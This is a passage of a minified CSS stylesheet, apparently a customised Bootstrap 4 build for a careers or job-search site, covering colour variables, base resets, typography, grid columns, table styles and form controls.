 */:root{--gray-dark:#343a40;--blue:#002d6e;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#f54373;--orange:#fd7e14;--yellow:#ffc107;--green:#008f3c;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--primary:#002d6e;--secondary:#008f3c;--success:#008f3c;--info:#17a2b8;--warning:#ffc107;--danger:#f54373;--light:#f8f9fa;--dark:#343a40;--turqoise:#46bcaf;--warm-concrete:#fff5f2;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Cairo",sans-serif;--font-family-monospace:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;color:#002d6e;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.attachments__heading,.tags__heading,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#002d6e;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#000e22;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.attachments__heading,.h1,.h2,.h3,.h4,.h5,.h6,.tags__heading,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;line-height:1.1;color:inherit}.h1,h1{font-size:2.8rem}.h2,h2{font-size:2.2rem}.attachments__heading,.h3,.tags__heading,h3{font-size:1.875rem}.h4,h4{font-size:1.3625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:.75rem}.lead{font-size:1.25rem}.display-1{font-size:6rem;line-height:1.1}@media(max-width:991.98px){.display-1{font-size:4.2rem}}.display-2{font-size:5.5rem;line-height:1.1}@media(max-width:991.98px){.display-2{font-size:3.85rem}}.display-3{font-size:4.5rem;line-height:1.1}@media(max-width:991.98px){.display-3{font-size:3.15rem}}.display-4{font-size:3.5rem;line-height:1.1}@media(max-width:991.98px){.display-4{font-size:2.45rem}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,.mark-primary,.mark-secondary,mark{padding:.2em;display:inline-block}.mark,mark{background-color:#fff5f2}.mark-primary{background-color:#002d6e}.mark-secondary{background-color:#008f3c}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{font-size:90%;color:#bd4147;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:90%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters,.row{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.job-search__filters select{position:relative;width:100%;min-height:1px;padding-right:0;padding-left:0}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2,.job-search__filters select{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{color:#002d6e}.table-bordered,.table-bordered td,.table-bordered th,.table-bordered thead td,.table-bordered thead th{border:1px solid #000}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8c4d6}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a8b7cd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#b8e0c8}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#a6d8ba}.table-success,.table-success>td,.table-success>th{background-color:#b8e0c8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6d8ba}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fccad8}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#fbb2c6}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-turqoise,.table-turqoise>td,.table-turqoise>th{background-color:#cbece9}.table-hover .table-turqoise:hover,.table-hover .table-turqoise:hover>td,.table-hover .table-turqoise:hover>th{background-color:#b8e5e1}.table-warm-concrete,.table-warm-concrete>td,.table-warm-concrete>th{background-color:#fffcfb}.table-hover .table-warm-concrete:hover,.table-hover .table-warm-concrete:hover>td,.table-hover .table-warm-concrete:hover>th{background-color:#ffe9e2}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#0061ee;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 3px rgba(0,45,110,.25);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 3px rgba(0,45,110,.25)}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::-ms-input-placeholder{color:#868e96;opacity:1}.form-control::placeholder{color:#868e96;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 